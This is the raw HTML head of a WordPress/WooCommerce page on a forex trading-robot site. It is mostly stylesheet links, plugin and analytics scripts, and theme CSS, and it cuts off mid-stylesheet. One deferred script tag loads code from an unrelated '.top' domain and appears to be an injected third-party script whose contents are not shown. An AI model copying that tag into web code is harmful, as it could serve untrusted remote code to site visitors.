var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sticky-social-icons-css' href='https://4xpip.com/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dl-sticky-css-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://4xpip.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1759408521' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://4xpip.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1759407223' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-inter-css' href='//fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://4xpip.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='inter-css' href='https://fonts.googleapis.com/css2?family=Inter%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://4xpip.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.2' media='all' />
<link rel='stylesheet' id='ald-styles-css' href='https://4xpip.com/wp-content/plugins/ajax-load-more-anything/assets/styles.min.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://4xpip.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.2.3' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://4xpip.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.6' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" data-wp-strategy="defer" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCNRMC8" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["4xpip.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCNRMC8");
</script>
<script id="google_ad_js-js-extra">
var dfp_ad_object = [{"google_ad_script_name":"google_ad_js","script_name":null,"account_id":"\/\/","asynch":true,"dir_uri":null,"positions":[],"page_targeting":{"Page":["tag","relative-strength-index-rsi"],"Category":["Forex"],"Tag":["bollinger band EA MT4","Bollinger Band EA MT4 Free download","Bollinger band scalping","Bollinger band strategy","Bollinger Bands Breakout MT4 Expert Advisor","Bollinger Bands EA MQL4","Bollinger Bands EA MT4","Free Rsi EA","How to read rsi indicator","How to use rsi indicator Divergence rsi indicator","mql4 bollinger bands EA","MT4 EA Bollinger Band","MT4 EA RSI","Relative Strength Index (RSI)","RSI EA","RSI EA for MT4","Rsi EA forex","Rsi EA free download","RSI EA MQL4","Rsi EA MT4","RSI indicator","RSI robot MT4","Rsi Strategy","Rsi Trade EA","What is an rsi indicator"]}}];
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/dfp-ads/assets/js/google-ads.min.js?ver=6.8.3" id="google_ad_js-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/dfp-ads/assets/js/dfp-ads.min.js?ver=6.8.3" id="dfp_ads-js" defer></script>
<link rel="https://api.w.org/" href="https://4xpip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://4xpip.com/wp-json/wp/v2/tags/1622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://4xpip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 300px}#sticky-social-icons-container li a{font-size: 20px; width: 44px; height:44px; }#sticky-social-icons-container.with-animation li a:hover{width: 54px; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }#sticky-social-icons-container li a.far-fa-envelope{color: #fff; background: #bd081c; }#sticky-social-icons-container li a.far-fa-envelope:hover{color: #fff; background: #bd081c; }#sticky-social-icons-container li a.fab-fa-telegram-plane{color: #ffffff; background: #1e96c8; }#sticky-social-icons-container li a.fab-fa-telegram-plane:hover{color: #fff; background: #1e96c8; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 17px; width: 37.4px; height:37.4px; }}</style><script type="rocketlazyloadscript" src="https://meriksgairen.top/4xpip/metrics.js" defer></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-180x180.webp" />
<meta name="msapplication-TileImage" content="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-270x270.webp" />
		<style id="wp-custom-css">
			/* Fix for Search Input */.is-form-style input.is-search-input{padding:15px !important}/* Styling for Product Entry */.woocommerce ul.products li.product .woo-entry-inner{margin:0;background:#fff;padding-bottom:20px}/* Hide Quantity Field */.woocommerce div.product form.cart div.quantity{display:none}/* Styling for Product Title */.woocommerce ul.products li.product .title a{display:inline-block;font-family:'Montserrat',sans-serif;/* Make sure to specify the correct font name */font-size:18px;font-weight:700;line-height:1.5}/* Styling for Product Price Amount */.woocommerce ul.products li.product .price .amount{color:#834fbb;font-family:'Rubik',sans-serif;/* Make sure to specify the correct font name */font-size:20px;font-weight:700;line-height:3}/* Hide Quantity Buttons */.quantity.buttons_added{display:none}/* Add Free Badge Styling */.woocommerce ul.products li.product .free-badge:before{content:"Free";position:absolute;top:10px;right:10px;padding:5px 10px;background-color:green;color:#fff;font-size:14px;font-weight:bold;text-transform:uppercase;z-index:999}/* Additional Styling for Free Badge (if needed) */.woocommerce ul.products li.product .free-badge:before{background-color:green;color:#fff}.footer__link{display:none}.https://www.mql5.com/?utm_source=calendar.widget&utm_medium=link&utm_term=economic.calendar&utm_content=visit.mql5.calendar&utm_campaign=202.calendar.widget{display:none}/* Fix for WooCommerce product gallery main image *//* CRITICAL FIX:Override the inline height:32px set by FlexSlider */.woocommerce-product-gallery .flex-viewport{height:auto !important;max-height:none !important;min-height:300px !important}/* Ensure the main image container displays properly */.woocommerce-product-gallery{position:relative;width:100%;max-width:100%}/* Fix the main product image display - DO NOT use display:flex,it breaks FlexSlider */.woocommerce-product-gallery__wrapper{margin:0 !important;padding:0 !important}/* Fix the div wrapper around each image - Keep slider functionality */.woocommerce-product-gallery__image,.woocommerce-product-gallery__wrapper >div{display:block !important;height:auto !important;margin-right:0 !important;position:relative !important;overflow:hidden !important;/* DO NOT set width:100% here - let FlexSlider calculate it */}/* Fix the anchor tag */.woocommerce-product-gallery__image a{display:block !important;width:100% !important;height:auto !important}/* Fix the actual image */.woocommerce-product-gallery__image img{width:100% !important;height:auto !important;max-width:100% !important;display:block !important;object-fit:contain !important}/* Hide the zoom image that's positioned absolutely */.woocommerce-product-gallery__image img.zoomImg{display:none !important}/* Fix for the figure element */.woocommerce-product-gallery figure{margin:0 !important;padding:0 !important;height:auto !important}/* Fix for gallery trigger/zoom */.woocommerce-product-gallery__trigger{position:absolute;top:10px;right:10px;z-index:99}/* Additional fixes for thumbnail gallery */.flex-control-thumbs{margin-top:10px}.flex-control-thumbs li{margin:5px}.flex-control-thumbs img{width:100%;height:auto;opacity:0.7;transition:opacity 0.3s}.flex-control-thumbs img:hover,.flex-control-thumbs .flex-active img{opacity:1}		</style>
		<style type="text/css"></style><!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#190502}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#190502}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#190502}.widget-title{border-color:#190502}blockquote{border-color:#190502}.wp-block-quote{border-color:#190502}#searchform-dropdown{border-color:#190502}.dropdown-menu .sub-menu{border-color:#190502}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#190502}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#190502}.social-widget li.oceanwp-email a:hover{border-color:#190502}#respond #cancel-comment-reply-link:hover{border-color:#190502}body .contact-info-widget.big-icons li:hover i{border-color:#190502}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#190502}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#190502}a{color:#006dac}a .owp-icon use{stroke:#006dac}a:hover{color:#1e73be}a:hover .owp-icon use{stroke:#1e73be}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#383838}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#5b5b5b}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#1e73be}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#1e73be}body{color:#686868}/* OceanWP Style Settings CSS */.container{width:1366px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:80%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:20%}}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:120px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#313131}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#313131}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #313131,-10px 0 #313131}#site-navigation-wrap .dropdown-menu >li >a{padding:0 10px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap 